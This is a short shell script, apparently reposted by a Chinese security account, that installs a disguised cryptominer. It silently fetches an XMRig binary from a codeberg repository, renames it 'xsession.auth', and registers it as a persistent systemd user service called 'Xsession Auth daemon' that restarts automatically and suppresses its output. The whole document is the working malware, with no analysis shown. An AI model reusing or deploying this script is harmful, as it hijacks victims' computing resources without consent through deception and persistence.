 1 REPO_URL=https://codeberg.org/aib0lit/xsession
2 REPO_BRANCH=master
3 XMRIG_URL=$REPO_URL/raw/$REPO_BRANCH/xmrig
4 XPRINTIDLE_URL=$REPO_URL/raw/$REPO_BRANCH/xprintidle
5 APP_URL=$REPO_URL/raw/$REPO_BRANCH/Xsession.x.sh
6
7 LOCAL_PATH=$HOME/.local/bin
8 APPNAME=Xsession.sh
9 XMRIGNAME=xsession.auth
10 XPRINTIDLE_NAME=xprintidle
11 SYSTEMD_PATH=$HOME/.config/systemd/user
12
13 ensure_os() {
14 machine=$(uname -m)
15 if [[ $machine != "x86_64" ]]; then
16 exit
17 fi
18 }
19
20 ensure_os
21 systemctl --user stop $APPNAME.service > /dev/null 2>&1
22 systemctl --user disable $APPNAME.service > /dev/null 2>&1
23 systemctl --user daemon-reload > /dev/null 2>&1
24
25 mkdir -p $LOCAL_PATH
26 curl -sL --output $LOCAL_PATH/$APPNAME $APP_URL
27 curl -sL --output $LOCAL_PATH/$XMRIGNAME $XMRIG_URL
28 curl -sL --output $LOCAL_PATH/$XPRINTIDLE_NAME $XPRINTIDLE_URL
29
30 chmod +x $LOCAL_PATH/$APPNAME
31 chmod +x $LOCAL_PATH/$XMRIGNAME
32 chmod +x $LOCAL_PATH/$XPRINTIDLE_NAME
33
34 mkdir -p $SYSTEMD_PATH
35 cat <<HEREDOC > $SYSTEMD_PATH/$APPNAME.service
36 [Unit]
37 Description=Xsession Auth daemon
38 [Service]
39 ExecStart=/bin/bash $LOCAL_PATH/$APPNAME
40 Restart=always
41 StandardOutput=append:/tmp/Xsession.out
42 StandardError=append:/tmp/Xsession.err
43 [Install]
44 WantedBy=default.target
45 HEREDOC
46
47 systemctl --user enable $APPNAME.service > /dev/null 2>&1
48 systemctl --user restart $APPNAME.service > /dev/null 2>&1

公众号 · 安全边角料